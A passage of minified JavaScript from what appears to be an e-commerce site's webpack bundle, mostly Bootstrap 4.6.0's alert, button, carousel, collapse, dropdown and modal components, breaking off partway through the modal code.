l.a({common:c.a,home:u.a,product:d.a,products:p.a,contacts:f.a,user:h.a,account:m.a,cart:g.a,page:v.a,about:y.a});t(document).ready(function(){b.loadEvents(),Object(s.a)({onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'}),t(".cat-lev-1>a").on("click",function(e){if(o()(window).width()>1024)return e.preventDefault(),!1})})}.call(t,n(5),n(0))},function(e,t,n){"use strict";var i=n(9);n.n(i)},function(e,t,n){(function(e,t,n){"use strict";function i(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var o=i(t),r=i(n);function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function s(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function l(){return(l=Object.assign||function(e){for(var t=arguments,n=1;n<arguments.length;n++){var i=t[n];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e}).apply(this,arguments)}var c="transitionend";function u(e){var t=this,n=!1;return o.default(this).one(d.TRANSITION_END,function(){n=!0}),setTimeout(function(){n||d.triggerTransitionEnd(t)},e),this}var d={TRANSITION_END:"bsTransitionEnd",getUID:function(e){do{e+=~~(1e6*Math.random())}while(document.getElementById(e));return e},getSelectorFromElement:function(e){var t=e.getAttribute("data-target");if(!t||"#"===t){var n=e.getAttribute("href");t=n&&"#"!==n?n.trim():""}try{return document.querySelector(t)?t:null}catch(e){return null}},getTransitionDurationFromElement:function(e){if(!e)return 0;var t=o.default(e).css("transition-duration"),n=o.default(e).css("transition-delay"),i=parseFloat(t),r=parseFloat(n);return i||r?(t=t.split(",")[0],n=n.split(",")[0],1e3*(parseFloat(t)+parseFloat(n))):0},reflow:function(e){return e.offsetHeight},triggerTransitionEnd:function(e){o.default(e).trigger(c)},supportsTransitionEnd:function(){return Boolean(c)},isElement:function(e){return(e[0]||e).nodeType},typeCheckConfig:function(e,t,n){for(var i in n)if(Object.prototype.hasOwnProperty.call(n,i)){var o=n[i],r=t[i],a=r&&d.isElement(r)?"element":null===(s=r)||void 0===s?""+s:{}.toString.call(s).match(/\s([a-z]+)/i)[1].toLowerCase();if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+': Option "'+i+'" provided type "'+a+'" but expected type "'+o+'".')}var s},findShadowRoot:function(e){if(!document.documentElement.attachShadow)return null;if("function"==typeof e.getRootNode){var t=e.getRootNode();return t instanceof ShadowRoot?t:null}return e instanceof ShadowRoot?e:e.parentNode?d.findShadowRoot(e.parentNode):null},jQueryDetection:function(){if(void 0===o.default)throw new TypeError("Bootstrap's JavaScript requires jQuery. jQuery must be included before Bootstrap's JavaScript.");var e=o.default.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1===e[0]&&9===e[1]&&e[2]<1||e[0]>=4)throw new Error("Bootstrap's JavaScript requires at least jQuery v1.9.1 but less than v4.0.0")}};d.jQueryDetection(),o.default.fn.emulateTransitionEnd=u,o.default.event.special[d.TRANSITION_END]={bindType:c,delegateType:c,handle:function(e){if(o.default(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}};var p=o.default.fn.alert,f=function(){function e(e){this._element=e}var t=e.prototype;return t.close=function(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)},t.dispose=function(){o.default.removeData(this._element,"bs.alert"),this._element=null},t._getRootElement=function(e){var t=d.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=o.default(e).closest(".alert")[0]),n},t._triggerCloseEvent=function(e){var t=o.default.Event("close.bs.alert");return o.default(e).trigger(t),t},t._removeElement=function(e){var t=this;if(o.default(e).removeClass("show"),o.default(e).hasClass("fade")){var n=d.getTransitionDurationFromElement(e);o.default(e).one(d.TRANSITION_END,function(n){return t._destroyElement(e,n)}).emulateTransitionEnd(n)}else this._destroyElement(e)},t._destroyElement=function(e){o.default(e).detach().trigger("closed.bs.alert").remove()},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.alert");i||(i=new e(this),n.data("bs.alert",i)),"close"===t&&i[t](this)})},e._handleDismiss=function(e){return function(t){t&&t.preventDefault(),e.close(this)}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.alert.data-api",'[data-dismiss="alert"]',f._handleDismiss(new f)),o.default.fn.alert=f._jQueryInterface,o.default.fn.alert.Constructor=f,o.default.fn.alert.noConflict=function(){return o.default.fn.alert=p,f._jQueryInterface};var h=o.default.fn.button,m=function(){function e(e){this._element=e,this.shouldAvoidTriggerChange=!1}var t=e.prototype;return t.toggle=function(){var e=!0,t=!0,n=o.default(this._element).closest('[data-toggle="buttons"]')[0];if(n){var i=this._element.querySelector('input:not([type="hidden"])');if(i){if("radio"===i.type)if(i.checked&&this._element.classList.contains("active"))e=!1;else{var r=n.querySelector(".active");r&&o.default(r).removeClass("active")}e&&("checkbox"!==i.type&&"radio"!==i.type||(i.checked=!this._element.classList.contains("active")),this.shouldAvoidTriggerChange||o.default(i).trigger("change")),i.focus(),t=!1}}this._element.hasAttribute("disabled")||this._element.classList.contains("disabled")||(t&&this._element.setAttribute("aria-pressed",!this._element.classList.contains("active")),e&&o.default(this._element).toggleClass("active"))},t.dispose=function(){o.default.removeData(this._element,"bs.button"),this._element=null},e._jQueryInterface=function(t,n){return this.each(function(){var i=o.default(this),r=i.data("bs.button");r||(r=new e(this),i.data("bs.button",r)),r.shouldAvoidTriggerChange=n,"toggle"===t&&r[t]()})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}}]),e}();o.default(document).on("click.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=e.target,n=t;if(o.default(t).hasClass("btn")||(t=o.default(t).closest(".btn")[0]),!t||t.hasAttribute("disabled")||t.classList.contains("disabled"))e.preventDefault();else{var i=t.querySelector('input:not([type="hidden"])');if(i&&(i.hasAttribute("disabled")||i.classList.contains("disabled")))return void e.preventDefault();"INPUT"!==n.tagName&&"LABEL"===t.tagName||m._jQueryInterface.call(o.default(t),"toggle","INPUT"===n.tagName)}}).on("focus.bs.button.data-api blur.bs.button.data-api",'[data-toggle^="button"]',function(e){var t=o.default(e.target).closest(".btn")[0];o.default(t).toggleClass("focus",/^focus(in)?$/.test(e.type))}),o.default(window).on("load.bs.button.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-toggle="buttons"] .btn')),t=0,n=e.length;t<n;t++){var i=e[t],o=i.querySelector('input:not([type="hidden"])');o.checked||o.hasAttribute("checked")?i.classList.add("active"):i.classList.remove("active")}for(var r=0,a=(e=[].slice.call(document.querySelectorAll('[data-toggle="button"]'))).length;r<a;r++){var s=e[r];"true"===s.getAttribute("aria-pressed")?s.classList.add("active"):s.classList.remove("active")}}),o.default.fn.button=m._jQueryInterface,o.default.fn.button.Constructor=m,o.default.fn.button.noConflict=function(){return o.default.fn.button=h,m._jQueryInterface};var g="carousel",v=".bs.carousel",y=o.default.fn[g],b={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},w={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},_=".carousel-indicators",C={TOUCH:"touch",PEN:"pen"},T=function(){function e(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(_),this._touchSupported="ontouchstart"in document.documentElement||navigator.maxTouchPoints>0,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}var t=e.prototype;return t.next=function(){this._isSliding||this._slide("next")},t.nextWhenVisible=function(){var e=o.default(this._element);!document.hidden&&e.is(":visible")&&"hidden"!==e.css("visibility")&&this.next()},t.prev=function(){this._isSliding||this._slide("prev")},t.pause=function(e){e||(this._isPaused=!0),this._element.querySelector(".carousel-item-next, .carousel-item-prev")&&(d.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},t.cycle=function(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},t.to=function(e){var t=this;this._activeElement=this._element.querySelector(".active.carousel-item");var n=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)o.default(this._element).one("slid.bs.carousel",function(){return t.to(e)});else{if(n===e)return this.pause(),void this.cycle();var i=e>n?"next":"prev";this._slide(i,this._items[e])}},t.dispose=function(){o.default(this._element).off(v),o.default.removeData(this._element,"bs.carousel"),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},t._getConfig=function(e){return e=l({},b,e),d.typeCheckConfig(g,e,w),e},t._handleSwipe=function(){var e=Math.abs(this.touchDeltaX);if(!(e<=40)){var t=e/this.touchDeltaX;this.touchDeltaX=0,t>0&&this.prev(),t<0&&this.next()}},t._addEventListeners=function(){var e=this;this._config.keyboard&&o.default(this._element).on("keydown.bs.carousel",function(t){return e._keydown(t)}),"hover"===this._config.pause&&o.default(this._element).on("mouseenter.bs.carousel",function(t){return e.pause(t)}).on("mouseleave.bs.carousel",function(t){return e.cycle(t)}),this._config.touch&&this._addTouchEventListeners()},t._addTouchEventListeners=function(){var e=this;if(this._touchSupported){var t=function(t){e._pointerEvent&&C[t.originalEvent.pointerType.toUpperCase()]?e.touchStartX=t.originalEvent.clientX:e._pointerEvent||(e.touchStartX=t.originalEvent.touches[0].clientX)},n=function(t){e._pointerEvent&&C[t.originalEvent.pointerType.toUpperCase()]&&(e.touchDeltaX=t.originalEvent.clientX-e.touchStartX),e._handleSwipe(),"hover"===e._config.pause&&(e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval))};o.default(this._element.querySelectorAll(".carousel-item img")).on("dragstart.bs.carousel",function(e){return e.preventDefault()}),this._pointerEvent?(o.default(this._element).on("pointerdown.bs.carousel",function(e){return t(e)}),o.default(this._element).on("pointerup.bs.carousel",function(e){return n(e)}),this._element.classList.add("pointer-event")):(o.default(this._element).on("touchstart.bs.carousel",function(e){return t(e)}),o.default(this._element).on("touchmove.bs.carousel",function(t){return function(t){t.originalEvent.touches&&t.originalEvent.touches.length>1?e.touchDeltaX=0:e.touchDeltaX=t.originalEvent.touches[0].clientX-e.touchStartX}(t)}),o.default(this._element).on("touchend.bs.carousel",function(e){return n(e)}))}},t._keydown=function(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next()}},t._getItemIndex=function(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(".carousel-item")):[],this._items.indexOf(e)},t._getItemByDirection=function(e,t){var n="next"===e,i="prev"===e,o=this._getItemIndex(t),r=this._items.length-1;if((i&&0===o||n&&o===r)&&!this._config.wrap)return t;var a=(o+("prev"===e?-1:1))%this._items.length;return-1===a?this._items[this._items.length-1]:this._items[a]},t._triggerSlideEvent=function(e,t){var n=this._getItemIndex(e),i=this._getItemIndex(this._element.querySelector(".active.carousel-item")),r=o.default.Event("slide.bs.carousel",{relatedTarget:e,direction:t,from:i,to:n});return o.default(this._element).trigger(r),r},t._setActiveIndicatorElement=function(e){if(this._indicatorsElement){var t=[].slice.call(this._indicatorsElement.querySelectorAll(".active"));o.default(t).removeClass("active");var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&o.default(n).addClass("active")}},t._updateInterval=function(){var e=this._activeElement||this._element.querySelector(".active.carousel-item");if(e){var t=parseInt(e.getAttribute("data-interval"),10);t?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=t):this._config.interval=this._config.defaultInterval||this._config.interval}},t._slide=function(e,t){var n,i,r,a=this,s=this._element.querySelector(".active.carousel-item"),l=this._getItemIndex(s),c=t||s&&this._getItemByDirection(e,s),u=this._getItemIndex(c),p=Boolean(this._interval);if("next"===e?(n="carousel-item-left",i="carousel-item-next",r="left"):(n="carousel-item-right",i="carousel-item-prev",r="right"),c&&o.default(c).hasClass("active"))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&s&&c){this._isSliding=!0,p&&this.pause(),this._setActiveIndicatorElement(c),this._activeElement=c;var f=o.default.Event("slid.bs.carousel",{relatedTarget:c,direction:r,from:l,to:u});if(o.default(this._element).hasClass("slide")){o.default(c).addClass(i),d.reflow(c),o.default(s).addClass(n),o.default(c).addClass(n);var h=d.getTransitionDurationFromElement(s);o.default(s).one(d.TRANSITION_END,function(){o.default(c).removeClass(n+" "+i).addClass("active"),o.default(s).removeClass("active "+i+" "+n),a._isSliding=!1,setTimeout(function(){return o.default(a._element).trigger(f)},0)}).emulateTransitionEnd(h)}else o.default(s).removeClass("active"),o.default(c).addClass("active"),this._isSliding=!1,o.default(this._element).trigger(f);p&&this.cycle()}},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.carousel"),i=l({},b,o.default(this).data());"object"==typeof t&&(i=l({},i,t));var r="string"==typeof t?t:i.slide;if(n||(n=new e(this,i),o.default(this).data("bs.carousel",n)),"number"==typeof t)n.to(t);else if("string"==typeof r){if(void 0===n[r])throw new TypeError('No method named "'+r+'"');n[r]()}else i.interval&&i.ride&&(n.pause(),n.cycle())})},e._dataApiClickHandler=function(t){var n=d.getSelectorFromElement(this);if(n){var i=o.default(n)[0];if(i&&o.default(i).hasClass("carousel")){var r=l({},o.default(i).data(),o.default(this).data()),a=this.getAttribute("data-slide-to");a&&(r.interval=!1),e._jQueryInterface.call(o.default(i),r),a&&o.default(i).data("bs.carousel").to(a),t.preventDefault()}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return b}}]),e}();o.default(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",T._dataApiClickHandler),o.default(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=o.default(e[t]);T._jQueryInterface.call(i,i.data())}}),o.default.fn[g]=T._jQueryInterface,o.default.fn[g].Constructor=T,o.default.fn[g].noConflict=function(){return o.default.fn[g]=y,T._jQueryInterface};var S="collapse",x=o.default.fn[S],k={toggle:!0,parent:""},E={toggle:"boolean",parent:"(string|element)"},A='[data-toggle="collapse"]',N=function(){function e(e,t){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(t),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var n=[].slice.call(document.querySelectorAll(A)),i=0,o=n.length;i<o;i++){var r=n[i],a=d.getSelectorFromElement(r),s=[].slice.call(document.querySelectorAll(a)).filter(function(t){return t===e});null!==a&&s.length>0&&(this._selector=a,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var t=e.prototype;return t.toggle=function(){o.default(this._element).hasClass("show")?this.hide():this.show()},t.show=function(){var t,n,i=this;if(!this._isTransitioning&&!o.default(this._element).hasClass("show")&&(this._parent&&0===(t=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof i._config.parent?e.getAttribute("data-parent")===i._config.parent:e.classList.contains("collapse")})).length&&(t=null),!(t&&(n=o.default(t).not(this._selector).data("bs.collapse"))&&n._isTransitioning))){var r=o.default.Event("show.bs.collapse");if(o.default(this._element).trigger(r),!r.isDefaultPrevented()){t&&(e._jQueryInterface.call(o.default(t).not(this._selector),"hide"),n||o.default(t).data("bs.collapse",null));var a=this._getDimension();o.default(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[a]=0,this._triggerArray.length&&o.default(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0);var s="scroll"+(a[0].toUpperCase()+a.slice(1)),l=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(){o.default(i._element).removeClass("collapsing").addClass("collapse show"),i._element.style[a]="",i.setTransitioning(!1),o.default(i._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(l),this._element.style[a]=this._element[s]+"px"}}},t.hide=function(){var e=this;if(!this._isTransitioning&&o.default(this._element).hasClass("show")){var t=o.default.Event("hide.bs.collapse");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",d.reflow(this._element),o.default(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(i>0)for(var r=0;r<i;r++){var a=this._triggerArray[r],s=d.getSelectorFromElement(a);if(null!==s)o.default([].slice.call(document.querySelectorAll(s))).hasClass("show")||o.default(a).addClass("collapsed").attr("aria-expanded",!1)}this.setTransitioning(!0);this._element.style[n]="";var l=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(){e.setTransitioning(!1),o.default(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(l)}}},t.setTransitioning=function(e){this._isTransitioning=e},t.dispose=function(){o.default.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},t._getConfig=function(e){return(e=l({},k,e)).toggle=Boolean(e.toggle),d.typeCheckConfig(S,e,E),e},t._getDimension=function(){return o.default(this._element).hasClass("width")?"width":"height"},t._getParent=function(){var t,n=this;d.isElement(this._config.parent)?(t=this._config.parent,void 0!==this._config.parent.jquery&&(t=this._config.parent[0])):t=document.querySelector(this._config.parent);var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',r=[].slice.call(t.querySelectorAll(i));return o.default(r).each(function(t,i){n._addAriaAndCollapsedClass(e._getTargetFromElement(i),[i])}),t},t._addAriaAndCollapsedClass=function(e,t){var n=o.default(e).hasClass("show");t.length&&o.default(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},e._getTargetFromElement=function(e){var t=d.getSelectorFromElement(e);return t?document.querySelector(t):null},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this),i=n.data("bs.collapse"),r=l({},k,n.data(),"object"==typeof t&&t?t:{});if(!i&&r.toggle&&"string"==typeof t&&/show|hide/.test(t)&&(r.toggle=!1),i||(i=new e(this,r),n.data("bs.collapse",i)),"string"==typeof t){if(void 0===i[t])throw new TypeError('No method named "'+t+'"');i[t]()}})},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return k}}]),e}();o.default(document).on("click.bs.collapse.data-api",A,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var t=o.default(this),n=d.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(n));o.default(i).each(function(){var e=o.default(this),n=e.data("bs.collapse")?"toggle":t.data();N._jQueryInterface.call(e,n)})}),o.default.fn[S]=N._jQueryInterface,o.default.fn[S].Constructor=N,o.default.fn[S].noConflict=function(){return o.default.fn[S]=x,N._jQueryInterface};var O="dropdown",P=o.default.fn[O],I=new RegExp("38|40|27"),D={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},L={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},j=function(){function e(e,t){this._element=e,this._popper=null,this._config=this._getConfig(t),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var t=e.prototype;return t.toggle=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")){var t=o.default(this._menu).hasClass("show");e._clearMenus(),t||this.show(!0)}},t.show=function(t){if(void 0===t&&(t=!1),!(this._element.disabled||o.default(this._element).hasClass("disabled")||o.default(this._menu).hasClass("show"))){var n={relatedTarget:this._element},i=o.default.Event("show.bs.dropdown",n),a=e._getParentFromElement(this._element);if(o.default(a).trigger(i),!i.isDefaultPrevented()){if(!this._inNavbar&&t){if(void 0===r.default)throw new TypeError("Bootstrap's dropdowns require Popper (https://popper.js.org)");var s=this._element;"parent"===this._config.reference?s=a:d.isElement(this._config.reference)&&(s=this._config.reference,void 0!==this._config.reference.jquery&&(s=this._config.reference[0])),"scrollParent"!==this._config.boundary&&o.default(a).addClass("position-static"),this._popper=new r.default(s,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===o.default(a).closest(".navbar-nav").length&&o.default(document.body).children().on("mouseover",null,o.default.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),o.default(this._menu).toggleClass("show"),o.default(a).toggleClass("show").trigger(o.default.Event("shown.bs.dropdown",n))}}},t.hide=function(){if(!this._element.disabled&&!o.default(this._element).hasClass("disabled")&&o.default(this._menu).hasClass("show")){var t={relatedTarget:this._element},n=o.default.Event("hide.bs.dropdown",t),i=e._getParentFromElement(this._element);o.default(i).trigger(n),n.isDefaultPrevented()||(this._popper&&this._popper.destroy(),o.default(this._menu).toggleClass("show"),o.default(i).toggleClass("show").trigger(o.default.Event("hidden.bs.dropdown",t)))}},t.dispose=function(){o.default.removeData(this._element,"bs.dropdown"),o.default(this._element).off(".bs.dropdown"),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},t.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},t._addEventListeners=function(){var e=this;o.default(this._element).on("click.bs.dropdown",function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},t._getConfig=function(e){return e=l({},this.constructor.Default,o.default(this._element).data(),e),d.typeCheckConfig(O,e,this.constructor.DefaultType),e},t._getMenuElement=function(){if(!this._menu){var t=e._getParentFromElement(this._element);t&&(this._menu=t.querySelector(".dropdown-menu"))}return this._menu},t._getPlacement=function(){var e=o.default(this._element.parentNode),t="bottom-start";return e.hasClass("dropup")?t=o.default(this._menu).hasClass("dropdown-menu-right")?"top-end":"top-start":e.hasClass("dropright")?t="right-start":e.hasClass("dropleft")?t="left-start":o.default(this._menu).hasClass("dropdown-menu-right")&&(t="bottom-end"),t},t._detectNavbar=function(){return o.default(this._element).closest(".navbar").length>0},t._getOffset=function(){var e=this,t={};return"function"==typeof this._config.offset?t.fn=function(t){return t.offsets=l({},t.offsets,e._config.offset(t.offsets,e._element)||{}),t}:t.offset=this._config.offset,t},t._getPopperConfig=function(){var e={placement:this._getPlacement(),modifiers:{offset:this._getOffset(),flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(e.modifiers.applyStyle={enabled:!1}),l({},e,this._config.popperConfig)},e._jQueryInterface=function(t){return this.each(function(){var n=o.default(this).data("bs.dropdown");if(n||(n=new e(this,"object"==typeof t?t:null),o.default(this).data("bs.dropdown",n)),"string"==typeof t){if(void 0===n[t])throw new TypeError('No method named "'+t+'"');n[t]()}})},e._clearMenus=function(t){if(!t||3!==t.which&&("keyup"!==t.type||9===t.which))for(var n=[].slice.call(document.querySelectorAll('[data-toggle="dropdown"]')),i=0,r=n.length;i<r;i++){var a=e._getParentFromElement(n[i]),s=o.default(n[i]).data("bs.dropdown"),l={relatedTarget:n[i]};if(t&&"click"===t.type&&(l.clickEvent=t),s){var c=s._menu;if(o.default(a).hasClass("show")&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&9===t.which)&&o.default.contains(a,t.target))){var u=o.default.Event("hide.bs.dropdown",l);o.default(a).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&o.default(document.body).children().off("mouseover",null,o.default.noop),n[i].setAttribute("aria-expanded","false"),s._popper&&s._popper.destroy(),o.default(c).removeClass("show"),o.default(a).removeClass("show").trigger(o.default.Event("hidden.bs.dropdown",l)))}}}},e._getParentFromElement=function(e){var t,n=d.getSelectorFromElement(e);return n&&(t=document.querySelector(n)),t||e.parentNode},e._dataApiKeydownHandler=function(t){if((/input|textarea/i.test(t.target.tagName)?!(32===t.which||27!==t.which&&(40!==t.which&&38!==t.which||o.default(t.target).closest(".dropdown-menu").length)):I.test(t.which))&&!this.disabled&&!o.default(this).hasClass("disabled")){var n=e._getParentFromElement(this),i=o.default(n).hasClass("show");if(i||27!==t.which){if(t.preventDefault(),t.stopPropagation(),!i||27===t.which||32===t.which)return 27===t.which&&o.default(n.querySelector('[data-toggle="dropdown"]')).trigger("focus"),void o.default(this).trigger("click");var r=[].slice.call(n.querySelectorAll(".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)")).filter(function(e){return o.default(e).is(":visible")});if(0!==r.length){var a=r.indexOf(t.target);38===t.which&&a>0&&a--,40===t.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},s(e,null,[{key:"VERSION",get:function(){return"4.6.0"}},{key:"Default",get:function(){return D}},{key:"DefaultType",get:function(){return L}}]),e}();o.default(document).on("keydown.bs.dropdown.data-api",'[data-toggle="dropdown"]',j._dataApiKeydownHandler).on("keydown.bs.dropdown.data-api",".dropdown-menu",j._dataApiKeydownHandler).on("click.bs.dropdown.data-api keyup.bs.dropdown.data-api",j._clearMenus).on("click.bs.dropdown.data-api",'[data-toggle="dropdown"]',function(e){e.preventDefault(),e.stopPropagation(),j._jQueryInterface.call(o.default(this),"toggle")}).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}),o.default.fn[O]=j._jQueryInterface,o.default.fn[O].Constructor=j,o.default.fn[O].noConflict=function(){return o.default.fn[O]=P,j._jQueryInterface};var M=o.default.fn.modal,F={backdrop:!0,keyboard:!0,focus:!0,show:!0},z={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},B=".modal-dialog",H=function(){function e(e,t){this._config=this._getConfig(t),this._element=e,this._dialog=e.querySelector(B),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._isTransitioning=!1,this._scrollbarWidth=0}var t=e.prototype;return t.toggle=function(e){return this._isShown?this.hide():this.show(e)},t.show=function(e){var t=this;if(!this._isShown&&!this._isTransitioning){o.default(this._element).hasClass("fade")&&(this._isTransitioning=!0);var n=o.default.Event("show.bs.modal",{relatedTarget:e});o.default(this._element).trigger(n),this._isShown||n.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),this._setEscapeEvent(),this._setResizeEvent(),o.default(this._element).on("click.dismiss.bs.modal",'[data-dismiss="modal"]',function(e){return t.hide(e)}),o.default(this._dialog).on("mousedown.dismiss.bs.modal",function(){o.default(t._element).one("mouseup.dismiss.bs.modal",function(e){o.default(e.target).is(t._element)&&(t._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return t._showElement(e)}))}},t.hide=function(e){var t=this;if(e&&e.preventDefault(),this._isShown&&!this._isTransitioning){var n=o.default.Event("hide.bs.modal");if(o.default(this._element).trigger(n),this._isShown&&!n.isDefaultPrevented()){this._isShown=!1;var i=o.default(this._element).hasClass("fade");if(i&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),o.default(document).off("focusin.bs.modal"),o.default(this._element).removeClass("show"),o.default(this._element).off("click.dismiss.bs.modal"),o.default(this._dialog).off("mousedown.dismiss.bs.modal"),i){var r=d.getTransitionDurationFromElement(this._element);o.default(this._element).one(d.TRANSITION_END,function(e){return t._hideModal(e)}).emulateTransitionEnd(r)}else this._hideModal()}}},t.dispose=function(){[window,this._element,this._dialog].forEach(function(e){return o.default(e).off(".bs.modal")}),o.default(document).off("focusin.bs.modal"),o.default.removeData(this._element,"bs.modal"),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._isTransitioning=null,this._scrollbarWidth=null},t.handleUpdate=function(){this._adjustDialog()},t._getConfig=function(e){return e=l({},F,e),d.typeCheckConfig("modal",e,z),e},t._triggerBackdropTransition=function(){var e=this,t=o.default.Event("hidePrevented.bs.modal");if(o.default(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._element.scrollHeight>document.documentElement.clientHeight;n||(this._element.style.overflowY="hidden"),this._element.classList.add("modal-static");var i=d.getTransitionDurationFromElement(this._dialog);o.default(this._element).off(d.TRANSITION_END),o.default(this._element).one(d.TRANSITION_END,function(){e._element.classList.remove("modal-static"),n||o.default(e._element).one(d.TRANSITION_END,function(){e._element.style.overflowY=""}).emulateTransitionEnd(e._element,i)}).emulateTransitionEnd(i),this._element.focus()}},t._showElement=function(e){var t=this,n=o.default(this._element).hasClass("fade"),i=this._dialog?this._dialog.querySelector(".modal-body"):null;this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.setAttribute("aria-modal",!0),this._element.setAttribute("role","dialog"),o.default(this._dialog).hasClass("modal-dialog-scrollable")&&i?i.scrollTop=0:this._element.scrollTop=0,n&&d.reflow(this._element),o.default(this._element).addClass("show"),this._config.focus&&this._enforceFocus();var r=o.default.Event("shown.bs.modal",{relatedTarget:e}),a=function(){t._config.focus&&t._element.focus(),t._isTransitioning=!1,o.default(t._element).trigger(r)};if(n){var s=d.getTransitionDurationFromElement(this._dialog);o.default(this._dialog).one(d.TRANSITION_END,a).emulateTransitionEnd(s)}else a()},t._enforceFocus=function(){var 